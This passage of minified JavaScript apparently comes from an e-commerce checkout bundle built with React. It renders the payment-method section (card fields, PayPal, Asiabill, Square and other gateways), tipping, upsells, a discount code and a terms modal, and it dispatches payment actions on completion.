Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Nr(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function Br(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Hr(e){return(Hr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Ur(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function qr(e,t){return(qr=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Zr(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var $r=function(e){function t(e){var r,n,a;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,a=Hr(t).call(this,e),r=!a||"object"!==Fr(a)&&"function"!==typeof a?Ur(n):a,Zr(Ur(r),"paymentSectionRef",void 0),Zr(Ur(r),"handleOnPaymentSelectionChange",(function(e){r.props.paymentActions.setSelection(e)})),Zr(Ur(r),"debouncedOnCreditCardNumberChange",void 0),Zr(Ur(r),"debouncedOnCreditCardNumberBlur",void 0),Zr(Ur(r),"debouncedOnCreditCardExpiryChange",void 0),Zr(Ur(r),"debouncedOnCreditCardExpiryBlur",void 0),Zr(Ur(r),"debouncedOnCreditCardCVVChange",void 0),Zr(Ur(r),"debouncedOnCreditCardCVVBlur",void 0),Zr(Ur(r),"debouncedOnCardHolderChange",void 0),Zr(Ur(r),"debouncedOnCardHolderBlur",void 0),Zr(Ur(r),"handleCardCompanyOnChange",(function(e){r.props.creditCardActions.change("card_company",e),r.props.creditCardActions.checkCardType(e)})),Zr(Ur(r),"handleOnCreditCardNumberError",(function(e){r.props.errorActions.setIndividualCreditCardFormatError("credit_card_number_error",e)})),Zr(Ur(r),"handleOnCreditCardExpiryError",(function(e){r.props.errorActions.setIndividualCreditCardFormatError("credit_card_expiry_error",e)})),Zr(Ur(r),"handleOnCreditCardCVVError",(function(e){r.props.errorActions.setIndividualCreditCardFormatError("credit_card_cvv_error",e)})),Zr(Ur(r),"handlePayPalACPHostedFieldsLoading",(function(){r.props.layoutActions.loadPayPalACPHostedFields()})),Zr(Ur(r),"renderCreditCard",(function(){var e=r.props.payment,t=e.credit_card_list,n=e.paypal_acp_enabled,a=e.ocean_payment_enabled,i=r.props.settings,l=i.input_color,c=i.input_bg_color,s=i.input_border_color,d=i.highlight_color,p=i.warning_color,u=i.disable_credit_card_autofocus,h="",f=n?"card-number":"",m=n?"cvv":"",g=n?"expiration-date":"";r.props.error.credit_card_type?h=r.props.error.credit_card_type:r.props.error.credit_card&&(h=r.props.error.credit_card);var C=r.props.error.credit_card_holder;return{label:o.a.createElement(Ae,{acceptedCards:t,color:l},r.props.locale.CREDIT_CARD),content:o.a.createElement(jr,null,o.a.createElement(Ft,{color:l,bgColor:c,borderColor:s,highlightColor:d,warningColor:p,creditCardError:h,cardHolderError:C,disableAutofocus:!!u,cardCompanyOnChange:r.handleCardCompanyOnChange,cardHolderNameInputOnChange:r.debouncedOnCardHolderChange,cardHolderNameInputOnBlur:r.debouncedOnCardHolderBlur,cardNumberInputOnChange:r.debouncedOnCreditCardNumberChange,cardNumberInputOnBlur:r.debouncedOnCreditCardNumberBlur,cardExpiryInputOnChange:r.debouncedOnCreditCardExpiryChange,cardExpiryInputOnBlur:r.debouncedOnCreditCardExpiryBlur,cardCVCInputOnChange:r.debouncedOnCreditCardCVVChange,cardCVCInputOnBlur:r.debouncedOnCreditCardCVVBlur,onCardNumberError:r.handleOnCreditCardNumberError,onCardExpiryError:r.handleOnCreditCardExpiryError,onCardCVCError:r.handleOnCreditCardCVVError,nullInput:n,oceanPay:a,elementId:"oceanpayment-element",cardNumberID:f,cvvID:m,expiryDateID:g,onMounted:n?r.handlePayPalACPHostedFieldsLoading:null}),o.a.createElement(vr,r.props))}})),Zr(Ur(r),"renderAsiabillCreditCard",(function(){var e=r.props.payment,t=e.ab_api_loaded,n=e.ab_customer_id,a=e.ab_session_token,i=e.credit_card_list,l=r.props.settings,c=l.input_color,s=l.input_bg_color,d=l.input_border_color;return{label:o.a.createElement(Ae,{acceptedCards:i,color:c},r.props.locale.CREDIT_CARD),content:o.a.createElement(jr,null,o.a.createElement(nr,{inputColor:c,inputBackgroundColor:s,inputBorderColor:d,customerID:n,sessionToken:a,asiabillAPILoaded:!(!t||"loaded"!==t),creditCardList:i,setErrorMsg:r.props.transactionActions.setAsiabillErrorMsg}),o.a.createElement(vr,r.props))}})),Zr(Ur(r),"renderSquareCreditCard",(function(){var e=r.props.payment,t=e.square_api_loaded,n=e.square_app_id,a=e.square_location_id,i=e.credit_card_list,l=r.props.settings,c=l.input_color,s=l.input_bg_color,d=l.input_border_color,p=l.highlight_color,u=l.warning_color;return{label:o.a.createElement(Ae,{acceptedCards:i,color:c},r.props.locale.CREDIT_CARD),content:o.a.createElement(jr,null,o.a.createElement(Rr,{inputColor:c,inputBackgroundColor:s,inputBorderColor:d,highlightColor:p,warningColor:u,squareAppId:n,squareLocationId:a,squareSDKLoaded:!(!t||"loaded"!==t)}))}})),Zr(Ur(r),"renderPaypalExpress",(function(){var e=r.props.settings,t=e.font_color,n=e.payment_method_paypal_redirect_image,a=e.payment_method_paypal_redirect_image_width,i=e.payment_method_paypal_redirect_text,l=e.payment_method_paypal_redirect_text_color,c=e.payment_method_paypal_redirect_font_size,s=e.payment_method_is_paypal_icon_with_credit_card_text,d=r.props.session.cloud_storage_url,p=n&&n.length>0?"".concat(d).concat(n):"",u=[ye,ve,Ee,"paypal"];return{label:o.a.createElement(Ae,{acceptedCards:u,color:t},s?o.a.createElement("div",null,r.props.locale.CREDIT_CARD,o.a.createElement(Dr,null,o.a.createElement(Vr,null,"Powered by "),o.a.createElement(te,{style:{width:"2.5rem",transform:"translate(0, 4px)"},textOnly:!0,enabled:!0}))):o.a.createElement(te,{style:{width:"5rem",transform:"translate(0, 3px)"},enabled:!0})),content:o.a.createElement(Zt,{image:p,imageWidth:a,redirectText:i,redirectTextColor:l,redirectFontSize:c,checkoutText:r.props.settings.complete_purchase_btn_text||r.props.locale.COMPLETE_PURCHASE})}})),Zr(Ur(r),"renderLocalPayment",(function(){var e=r.props.settings,t=e.font_color,n=e.payment_method_paypal_redirect_text_color,a=e.payment_method_paypal_redirect_font_size,i=r.props.payment,l=i.klarna_flow,c=i.klarna_enabled,s=i.ideal_flow,d=i.ideal_enabled,p=i.local_payment_enabled,u=i.ideal_payment_enabled,h="Klarna",f=[];return p&&c&&l&&"asiabill"===l&&(h="Klarna",f.push({label:o.a.createElement(Ae,{acceptedCards:[],color:t},o.a.createElement(Kt,{style:{width:"3.3rem",transform:"translate(0, 3px)"}})),content:o.a.createElement(Or,{gateway:h,redirectTextColor:n,redirectFontSize:a,checkoutText:r.props.settings.complete_purchase_btn_text||r.props.locale.COMPLETE_PURCHASE})})),u&&d&&s&&"adyen"===s&&f.push({label:o.a.createElement(Ae,{acceptedCards:[],color:t},o.a.createElement("div",{style:{display:"inline-flex",alignItems:"center",transform:"translate(0, 3px)"}},o.a.createElement($t,{style:{width:"1.6rem",paddingRight:"0.4rem"}}),o.a.createElement("div",null,"iDEAL"))),content:o.a.createElement(Or,{gateway:"iDEAL",redirectTextColor:n,redirectFontSize:a,checkoutText:r.props.settings.complete_purchase_btn_text||r.props.locale.COMPLETE_PURCHASE})}),f})),Zr(Ur(r),"renderFirstComponent",(function(e,t,n,o,a){if(e){if(n)return o?r.renderAsiabillCreditCard():a?r.renderSquareCreditCard():r.renderCreditCard();if(t)return r.renderPaypalExpress()}else{if(t)return r.renderPaypalExpress();if(n)return o?r.renderAsiabillCreditCard():a?r.renderSquareCreditCard():r.renderCreditCard()}return null})),Zr(Ur(r),"renderSecondComponent",(function(e,t,n,o,a){if(e){if(n&&t)return r.renderPaypalExpress()}else if(n&&t)return o?r.renderAsiabillCreditCard():a?r.renderSquareCreditCard():r.renderCreditCard();return null})),r.state={creditCardError:!1,creditCardHolderError:!1},r.paymentSectionRef=o.a.createRef(),r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&qr(e,t)}(t,e),r=t,(n=[{key:"getSnapshotBeforeUpdate",value:function(e){if(e.error.credit_card!==this.props.error.credit_card||e.error.credit_card_holder!==this.props.error.credit_card_holder||e.effects.payment_method_scroll_into_view!==this.props.effects.payment_method_scroll_into_view){var t=this.props.error,r=t.credit_card,n=t.credit_card_holder,o=!1;return e.effects.payment_method_scroll_into_view!==this.props.effects.payment_method_scroll_into_view&&(o=!0),{creditCard:r,creditCardHolder:n,scrollIntoView:o}}return null}},{key:"componentDidUpdate",value:function(e,t,r){if(r){var n=r.creditCard,o=r.creditCardHolder,a=r.scrollIntoView,i=!1,l=!1;n&&(i=!0),o&&(l=!0),this.setState({creditCardError:i,creditCardHolderError:l}),a&&this.paymentSectionRef&&this.paymentSectionRef.current&&this.paymentSectionRef.current.scrollIntoView&&this.paymentSectionRef.current.scrollIntoView({block:"start",behavior:"smooth"})}}},{key:"componentDidMount",value:function(){var e=this,t=Object(ze.a)((function(t){t&&t.target&&e.props.creditCardActions.change("card_no",t.target.value)}),300);this.debouncedOnCreditCardNumberChange=function(r){r&&r.persist&&r.persist(),t(r),e.state.creditCardError&&e.props.errorActions.set("credit_card","")},this.debouncedOnCreditCardNumberBlur=function(e){e&&e.persist&&e.persist(),t(e)};var r=Object(ze.a)((function(t){t&&t.target&&e.props.creditCardActions.change("expiry_date",t.target.value)}),300);this.debouncedOnCreditCardExpiryChange=function(t){t&&t.persist&&t.persist(),r(t),e.state.creditCardError&&e.props.errorActions.set("credit_card","")},this.debouncedOnCreditCardExpiryBlur=function(e){e&&e.persist&&e.persist(),r(e)};var n=Object(ze.a)((function(t){t&&t.target&&e.props.creditCardActions.change("cvv",t.target.value)}),300);this.debouncedOnCreditCardCVVChange=function(t){t&&t.persist&&t.persist(),n(t),e.state.creditCardError&&e.props.errorActions.set("credit_card","")},this.debouncedOnCreditCardCVVBlur=function(e){e&&e.persist&&e.persist(),n(e)};var o=Object(ze.a)((function(t){t&&t.target&&e.props.creditCardActions.change("card_holder",t.target.value)}),300);this.debouncedOnCardHolderChange=function(t){t&&t.persist&&t.persist(),o(t),e.state.creditCardHolderError&&e.props.errorActions.set("credit_card_holder","")},this.debouncedOnCardHolderBlur=function(e){e&&e.persist&&e.persist(),o(e)}}},{key:"render",value:function(){var e=this.props.settings,t=e.input_color,r=e.form_bg_color,n=e.highlight_color,a=e.input_border_color,i=e.input_bg_color,l=e.credit_card_first,c=e.is_paypal_hidden,s=e.is_credit_card_hidden,d=this.props.payment,p=d.ab_credit_card_enabled,u=d.square_credit_card_enabled,h=d.selection,f=d.paypal_enabled,m=d.credit_card_gateway_enabled,g=d.local_payment_enabled,C=d.ideal_payment_enabled,b=[],y=f&&!c,v=m&&!s;if(g||C){var E=this.renderLocalPayment();b.push.apply(b,Nr(E))}var _=this.renderFirstComponent(l,y,v,p,u);_&&b.push(_);var w=this.renderSecondComponent(l,y,v,p,u);return w&&b.push(w),o.a.createElement(o.a.Fragment,null,o.a.createElement("div",{style:{width:0,height:0},ref:this.paymentSectionRef}),o.a.createElement(K,{color:t,borderColor:a,bgColor:i,contentBgColor:r,radioColor:n,radioBorderColor:a,radioBgColor:i,selection:h,selections:b,onSelectionChange:this.handleOnPaymentSelectionChange}))}}])&&Br(r.prototype,n),a&&Br(r,a),t}(o.a.Component),Kr=function(e,t,r,n,o,a){if(0===e)if(t){if(n||o||a)return"credit-card";if(r)return"paypal"}else{if(r)return"paypal";if(n||o||a)return"credit-card"}else if(1===e)if(t){if((n||o||a)&&r)return"paypal"}else if((n||o||a)&&r)return"credit-card";return""};function Yr(e){return(Yr="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Wr(e,t,r,n,o,a,i){try{var l=e[a](i),c=l.value}catch(e){return void r(e)}l.done?t(c):Promise.resolve(c).then(n,o)}function Jr(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){Wr(a,n,o,i,l,"next",e)}function l(e){Wr(a,n,o,i,l,"throw",e)}i(void 0)}))}}function Gr(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Xr(e){return(Xr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Qr(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function en(e,t){return(en=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function tn(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var rn=function(e){function t(e){var r,n,i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,i=Xr(t).call(this,e),r=!i||"object"!==Yr(i)&&"function"!==typeof i?Qr(n):i,tn(Qr(r),"shippingMethodRef",void 0),tn(Qr(r),"paymentErrorRef",void 0),tn(Qr(r),"handleEnableTippingOnClick",(function(){r.state.tippingOpened?r.setState({tippingOpened:!1}):r.setState({tippingOpened:!0})})),tn(Qr(r),"handleAddTipping",(function(e,t,n,o,a){r.props.preUpsellActions.removeSelectioByUpsellIdProductId(e,""),r.props.preUpsellActions.addSelection(e,"tipping",t,n,o,a&&a.length>0?a:"0")})),tn(Qr(r),"handleRemoveTipping",(function(e){r.props.preUpsellActions.removeSelectioByUpsellIdProductId(e,"")})),tn(Qr(r),"handleDiscountCodeSubmit",(function(){r.props.discountActions.update()})),tn(Qr(r),"handleDiscountCodeInputOnChange",(function(e){r.props.discountActions.changeInput(e)})),tn(Qr(r),"handleOnShippingRateSelection",(function(e){r.props.shippingActions.setSelection(e),r.props.error.shipping_method&&r.props.errorActions.set("shipping_method","")})),tn(Qr(r),"handleAddToPreUpsellSelection",(function(e,t,n,o,a,i){r.props.preUpsellActions.addSelection(e,t,n,o,a,i&&i.length>0?i:"0")})),tn(Qr(r),"handleRemoveFromPreUpsellSelection",(function(e,t){r.props.preUpsellActions.removeSelection(e,t)})),tn(Qr(r),"handleOnComplete",Jr(regeneratorRuntime.mark((function e(){var t,n,o,a,i,l,c,s,d,p,u,h,f,m,g,C,b,y,v,E,_;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.props.session||!r.props.session.mode||"preview"!==r.props.session.mode){e.next=2;break}return e.abrupt("return");case 2:if(t=r.props.settings,n=t.credit_card_first,o=t.is_credit_card_hidden,a=r.props.payment,i=a.selection,l=a.paypal_enabled,c=a.credit_card_gateway_enabled,s=a.ab_credit_card_enabled,d=a.ideal_payment_enabled,p=a.square_credit_card_enabled,u=a.paypal_acp_enabled,h=a.ocean_payment_enabled,f=a.local_payment_enabled,m=a.local_payment_added,g=a.klarna_flow,C=a.klarna_enabled,b=a.ideal_enabled,y=a.ideal_flow,v=a.direct_credit_card_payment_enabled,E=i,!f){e.next=22;break}if(!(E<m.length)){e.next=21;break}e.t0=m[E],e.next="klarna"===e.t0?10:"ideal"===e.t0?14:18;break;case 10:if(!C||!g||"asiabill"!==g){e.next=14;break}return r.props.analyticsActions.addPaymentInfo("credit-card"),r.props.transactionActions.executeAsiabillLocalPayment("klarna"),e.abrupt("return");case 14:if(!(d&&b&&y&&"adyen"===y)){e.next=18;break}return r.props.analyticsActions.addPaymentInfo("credit-card"),r.props.transactionActions.executeAdditionalPayment({gateway:"adyen_ideal",flow:"adyen",payWith:"adyen_ideal"}),e.abrupt("return");case 18:return e.abrupt("return");case 19:e.next=22;break;case 21:E-=m.length;case 22:if(_=Kr(E,n,l,c,s,p),o&&"credit-card"===_&&l&&(_="paypal"),!_){e.next=47;break}if("paypal"!==_){e.next=29;break}r.props.transactionActions.executePaypalPayment("provided_address"),e.next=47;break;case 29:if("credit-card"!==_){e.next=47;break}if(!u){e.next=34;break}r.props.transactionActions.executePayPalACP(),e.next=46;break;case 34:if(!h){e.next=38;break}r.props.transactionActions.executeOceanPayment(),e.next=46;break;case 38:if(!s){e.next=45;break}return r.props.analyticsActions.addPaymentInfo("credit-card"),e.next=42,r.handleAsiabillPayment();case 42:return e.abrupt("return");case 45:p?r.props.transactionActions.executeSquareCreditCardPayment():v?r.props.transactionActions.executePCICreditCardPayment():r.props.transactionActions.executeSpreedlyPayment();case 46:r.props.analyticsActions.addPaymentInfo("credit-card");case 47:case"end":return e.stop()}}),e)})))),tn(Qr(r),"handleAsiabillPayment",Jr(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:try{if(window.asiabillConfirmPaymentMethod)try{r.props.transactionActions.executeAsiabillCreditCardPayment()}catch(e){console.error(e)}}catch(e){console.error(e)}case 1:case"end":return e.stop()}}),e)})))),tn(Qr(r),"handleShippingMethodConfirm",(function(){r.props.session&&r.props.session.mode&&"preview"===r.props.session.mode||r.props.transactionActions.checkShippingMethod()})),tn(Qr(r),"resetSelection",(function(){var e,t,n,o=null!==(e=null===(t=r.props.shipping)||void 0===t?void 0:t.customized_shipping_rate_list)&&void 0!==e?e:[];if(!0===(null===(n=r.props.shipping)||void 0===n?void 0:n.is_customized_shipping_rate_enabled)&&status===a.a.ZONE_IS_FOUND&&o.length>0){var i=0;o.forEach((function(e,t){!0===e.checked&&(i=t)})),r.props.shippingActions.setSelection(i)}})),tn(Qr(r),"handleEmailMarketingToggle",(function(e){return function(){r.props.inputActions.changeEmailMarketing(!e)}})),tn(Qr(r),"getRules",(function(){var e,t,n,o,a,i,l,c,s,d=null!==(e=null===(t=r.props)||void 0===t?void 0:null===(n=t.shipping)||void 0===n?void 0:n.is_customized_shipping_rate_enabled)&&void 0!==e&&e,p=null!==(o=null===(a=r.props)||void 0===a?void 0:null===(i=a.shipping)||void 0===i?void 0:i.customized_shipping_rate_list)&&void 0!==o?o:[];return d&&p.length>0?p.map((function(e){var t,n;return{price:"".concat(null===(t=r.props)||void 0===t?void 0:null===(n=t.cart)||void 0===n?void 0:n.currency_code).concat(e.price),title:e.title}})):null!==(l=null===(c=r.props)||void 0===c?void 0:null===(s=c.shipping)||void 0===s?void 0:s.rules)&&void 0!==l?l:[]})),tn(Qr(r),"handleOpenTermsModal",(function(){var e=r.props.settings.terms_of_service_text?r.props.settings.terms_of_service_text:"";0===e.length&&(e=r.props.locale.TERMS_OF_SERVICE?r.props.locale.TERMS_OF_SERVICE:"");var t="";r.props.policy.policies&&r.props.policy.policies.forEach((function(e){e.is_available&&e.url&&"terms-of-service"===e.handle&&(t="".concat(e.url,".html"))})),r.setState({termsIsShown:!0,termsTitle:e,termsURL:t})})),tn(Qr(r),"handleCloseTermsModal",(function(){r.setState({termsIsShown:!1,termsTitle:"",termsURL:""})})),r.state={tippingOpened:!0,termsIsShown:!1,termsTitle:"",termsURL:""},r.shippingMethodRef=o.a.createRef(),r.paymentErrorRef=o.a.createRef(),r}var r,n,s;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&en(e,t)}(t,e),r=t,(n=[{key:"componentDidMount",value:function(){var e,t,r=this;(null===(e=null===(t=this.props.shipping)||void 0===t?void 0:t.is_first_time_reset)||void 0===e||e)&&(this.props.shippingActions.updateIsFirstTimeReset(),"payment_method"!==new URLSearchParams(window.location.search).get("step")&&this.resetSelection()),this.props.layoutActions.setPaymentComponentStatus("loaded"),this.props.preUpsell.upsells&&!0!==this.props.preUpsell.checkbox_upsell_default_checked_checking&&this.props.preUpsell.upsells.length>0&&(this.props.preUpsellActions.setCheckboxUpsellDefaultCheckedChecking(!0),this.props.preUpsell.upsells.forEach((function(e){if(e.type&&"shipping_upsell"===e.type&&e.options&&e.options.default_checked&&e.id&&e.products&&e.products.length>0){var t=e.id;e.products.forEach((function(e){r.props.preUpsellActions.addSelection(t,"shipping_upsell",e.id,e.title,e.currency,e.price&&e.price.length>0?e.price:"0")}))}if(e.type&&"checkbox_upsell"===e.type&&e.options&&e.options.default_checked&&e.id&&e.products&&e.products.length>0){var n=e.id;e.products.forEach((function(e){r.props.preUpsellActions.addSelection(n,"checkbox_upsell",e.id,e.title,e.currency,e.price&&e.price.length>0?e.price:"0")}))}}))),this.props.settings.navigation_logic&&"three-step"===this.props.settings.navigation_logic&&this.props.transaction.is_shipping_addr_confirmed&&this.props.preUpsell.upsells&&!0!==this.props.preUpsell.after_shipping_method_upsell_default_checked_checking&&this.props.preUpsell.upsells.length>0&&(this.props.preUpsellActions.setAfterShippingMethodUpsellDefaultCheckedChecking(!0),this.props.preUpsell.upsells.forEach((function(e){if(e.type&&"after_shipping_method_upsell"===e.type&&e.options&&e.options.default_checked&&e.id&&e.products&&e.products.length>0){var t=e.id;e.products.forEach((function(e){r.props.preUpsellActions.addSelection(t,"after_shipping_method_upsell",e.id,e.title,e.currency,e.price&&e.price.length>0?e.price:"0")}))}}))),this.props.settings.navigation_logic&&"three-step"===this.props.settings.navigation_logic&&this.props.transaction.is_shipping_method_confirmed&&this.props.preUpsell.upsells&&!0!==this.props.preUpsell.after_payment_method_upsell_default_checked_checking&&this.props.preUpsell.upsells.length>0&&(this.props.preUpsellActions.setAfterPaymentMethodUpsellDefaultCheckedChecking(!0),this.props.preUpsell.upsells.forEach((function(e){if(e.type&&"after_payment_method_upsell"===e.type&&e.options&&e.options.default_checked&&e.id&&e.products&&e.products.length>0){var t=e.id;e.products.forEach((function(e){r.props.preUpsellActions.addSelection(t,"after_payment_method_upsell",e.id,e.title,e.currency,e.price&&e.price.length>0?e.price:"0")}))}})))}},{key:"getSnapshotBeforeUpdate",value:function(e){var t="";return e.effects.shipping_method_scroll_into_view!==this.props.effects.shipping_method_scroll_into_view||e.effects.payment_error_scroll_into_view!==this.props.effects.payment_error_scroll_into_view?(e.effects.shipping_method_scroll_into_view!==this.props.effects.shipping_method_scroll_into_view?t="shipping":e.effects.payment_error_scroll_into_view!==this.props.effects.payment_error_scroll_into_view&&(t="payment_error"),{scrollIntoView:t}):null}},{key:"componentDidUpdate",value:function(e,t,r){var n,o,a;e.shipping.country_code===this.props.shipping.country_code&&e.shipping.province_code===this.props.shipping.province_code||this.props.errorActions.set("shipping_method",""),!0===(null===e||void 0===e?void 0:null===(n=e.shipping)||void 0===n?void 0:n.is_loading)&&!1===(null===(o=this.props)||void 0===o?void 0:null===(a=o.shipping)||void 0===a?void 0:a.is_loading)&&this.resetSelection(),r&&(r.scrollIntoView&&"shipping"===r.scrollIntoView&&this.shippingMethodRef&&this.shippingMethodRef.current&&this.shippingMethodRef.current.scrollIntoView&&this.shippingMethodRef.current.scrollIntoView({block:"start",behavior:"smooth"}),r.scrollIntoView&&"payment_error"===r.scrollIntoView&&this.paymentErrorRef&&this.paymentErrorRef.current&&this.paymentErrorRef.current.scrollIntoView&&this.paymentErrorRef.current.scrollIntoView({block:"start",behavior:"smooth"}))}},{key:"render",value:function(){var e,t=this,r=this.props.session,n=r.cloud_storage_url,a=r.mode,s=this.props.settings,d=s.font_color,p=s.input_color,u=s.input_bg_color,h=s.input_border_color,f=s.highlight_color,m=s.form_bg_color,g=s.warning_color,L=s.btn_color,M=s.btn_bg_color,I=s.btn_font_size,k=s.complete_purchase_btn_text,T=s.continue_payment_btn_text,A=s.purchase_btn_img,z=s.purchase_btn_img_width,R=s.purchase_btn_img_padding,j=s.discount_code_display,D=s.discount_code_default,V=s.discount_code_text,F=s.navigation_logic,N=s.email_marketing,B=s.email_marketing_label,H=s.email_marketing_position,U=s.is_return_to_cart_shown,q=s.return_to_cart_position,Z=s.return_to_cart_font_color,$=s.return_to_cart_font_size,K=s.return_to_cart_text,Y=s.payment_method_subtitle_text,W=s.payment_method_subtitle_color,J=s.payment_method_subtitle_font_size,G=this.props.transaction,X=G.is_shipping_addr_confirmed,Q=G.is_shipping_method_checking,ee=G.is_shipping_method_confirmed,te=this.props.shipping,re=te.selection,ne=te.is_3rd_party_shipping_enabled,oe=te.is_3rd_party_shipping_available,ae=te.is_loading,ie=te.status,le=this.props.layout.disable_discount_code,ce=this.props.transaction,se=ce.is_paypal_acp_execute_loading,de=ce.is_paypal_execute_loading,pe=ce.is_spreedly_execute_loading,ue=ce.is_asiabill_execute_loading,he=ce.is_square_execute_loading,fe=ce.is_ocean_payment_execute_loading,me=ce.is_additional_execute_loading,ge="one-page",Ce=!1,be="bottom"===q;F&&"three-step"===F?"preview"===this.props.session.mode?"payment"===this.props.session.preview_step?(ge="payment",Ce=de||pe||ue||he||se||fe||me,e=this.handleOnComplete):"shipping"===this.props.session.preview_step&&(ge="shipping",Ce=Q,e=this.handleShippingMethodConfirm):ee?(ge="payment",Ce=de||pe||ue||he||se||fe||me,e=this.handleOnComplete):X&&(ge="shipping",Ce=Q,e=this.handleShippingMethodConfirm):(Ce=de||pe||ue||he||se||fe||me,e=this.handleOnComplete);var ye,ve,Ee,_e,we,xe,Oe,Se,Pe,Le,Me,Ie,ke,Te,Ae,ze,Re,je,De,Ve,Fe={customizedHeaderTitle:{title:"",isEnabled:!1},customizedSupportMessageTitle:{title:"",isEnabled:!1},customizedThankYouTipsTitle:{title:"",isEnabled:!1},customizedAddTipButtonTitle:{title:"",isEnabled:!1},customizedAddTipPlaceholderTitle:{title:"",isEnabled:!1},customizedIsShowNoneOption:!1},Ne=[],Be="",He={},Ue=Fe,qe=!1,Ze=!1,$e=this.props.preUpsell.selections,Ke=this.props.preUpsell.selections,Ye=this.props.preUpsell.selections,We=this.props.preUpsell.selections;this.props.preUpsell.upsells.length>0&&this.props.preUpsell.upsells.forEach((function(e){var t,r,n,o,a,i;"checkbox_upsell"===e.type&&(ye=e),"shipping_upsell"===e.type&&(Re=e),"tipping"===e.type&&(e.options&&e.options.position&&"after_payment"===e.options.position?(Ze=!0,Be=e.id,He=e.options,Ue=null!==(t=null===e||void 0===e?void 0:e.tipsSetting)&&void 0!==t?t:Fe,Ne=(null===(r=Ue)||void 0===r?void 0:r.customizedIsShowNoneOption)?e.products:null===(n=e.products)||void 0===n?void 0:n.filter((function(e){return"None"!==e.title}))):(qe=!0,Be=e.id,He=e.options,Ue=null!==(o=null===e||void 0===e?void 0:e.tipsSetting)&&void 0!==o?o:Fe,Ne=(null===(a=Ue)||void 0===a?void 0:a.customizedIsShowNoneOption)?e.products:null===(i=e.products)||void 0===i?void 0:i.filter((function(e){return"None"!==e.title})))),"after_shipping_method_upsell"===e.type&&"shipping"===ge&&(we=e),"after_payment_method_upsell"===e.type&&"payment"===ge&&(Me=e)}));var Je=(qe||Ze)&&this.props.layout&&this.props.layout.shop_name?this.props.layout.shop_name:"";ye&&(ve=ye.id,Ee=ye.products,_e=ye.options&&ye.options.position?ye.options.position:"before_purchase_btn"),we&&(xe=we.id,Oe=we.options&&we.options.section_title?we.options.section_title:"",Se=we.options&&we.options.section_subtitle?we.options.section_subtitle:"",Pe=we.options&&we.options.display_mode?we.options.display_mode:"",Le=we.products),Me&&(Ie=Me.id,ke=Me.options&&Me.options.section_title?Me.options.section_title:"",Te=Me.options&&Me.options.section_subtitle?Me.options.section_subtitle:"",Ae=Me.options&&Me.options.display_mode?Me.options.display_mode:"",ze=Me.products),Re&&(je=Re.id,De=Re.products,Ve=!0);var Ge=this.props.discount.code,Xe=this.props.discount.input,Qe=this.props.discount.is_loading,et=this.props.discount.error,tt=this.props.error.payment_transaction,rt=Ee&&Ee.length>0,nt=rt?o.a.createElement(w.a,{preUpsellId:ve,preUpsellType:"checkbox_upsell",color:d,highlightColor:f,selections:$e,options:Ee,addToSelection:this.handleAddToPreUpsellSelection,removeFromSelection:this.handleRemoveFromPreUpsellSelection}):null,ot=Le&&Le.length>0?o.a.createElement(w.a,{preUpsellId:xe,preUpsellType:"after_shipping_method_upsell",color:d,highlightColor:f,selections:Ke,options:Le,displayMode:Pe,title:Oe,subTitle:Se,addToSelection:this.handleAddToPreUpsellSelection,removeFromSelection:this.handleRemoveFromPreUpsellSelection}):null,at=ze&&ze.length>0?o.a.createElement(w.a,{preUpsellId:Ie,preUpsellType:"after_payment_method_upsell",color:d,highlightColor:f,selections:Ye,options:ze,displayMode:Ae,title:ke,subTitle:Te,addToSelection:this.handleAddToPreUpsellSelection,removeFromSelection:this.handleRemoveFromPreUpsellSelection}):null,it=_e&&"before_purchase_btn"===_e,lt="";A&&(lt=A.length>5&&"http"===A.substring(0,4)?A:"".concat(n).concat(A));var ct=!1;(ne&&!oe||ae)&&(ct=!0);var st="preview"===this.props.session.mode?"default_checked"===this.props.settings.email_marketing:this.props.input.buyer_accepts_marketing,dt={width:.7*$,position:"relative",top:"1px",marginRight:"0.25rem"},pt={color:Z,fontSize:$},ut=K||o.a.createElement(O.a,{t:"RETURN_TO_CART",default:"Return to 